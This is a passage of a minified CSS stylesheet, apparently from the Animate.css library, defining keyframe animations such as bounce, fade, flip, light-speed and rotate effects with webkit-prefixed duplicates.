bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top 